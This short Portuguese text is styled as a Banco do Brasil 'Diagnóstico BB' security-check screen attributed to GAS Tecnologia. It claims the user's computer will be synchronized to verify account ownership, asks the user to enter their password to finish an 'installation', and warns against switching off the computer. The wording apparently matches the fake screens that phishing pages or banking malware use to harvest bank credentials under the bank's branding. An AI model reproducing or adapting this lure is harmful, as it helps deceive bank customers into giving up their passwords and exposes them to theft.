 Diagnóstico BB
Tarefas a serem executadas
Para sua segurança, o acesso aos canais de auto-atendimento possuem senhas específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você pode ter com suas senhas
e que contribuirão ainda mais para sua segurança.
Para confirmar sua titularidade, seu computador será sincronizado com o sistema.
Digite sua senha para finalizar a instalação:
ATENÇÃO: Não desligue o computador até terminar a atualização.
Progresso da execução: VERIFICAÇÃO DE TITULARIDADE DA CONTA
BANCO DO BRASIL Banco do Brasil S.A desenvolvido por GAS•TECNOLOGIA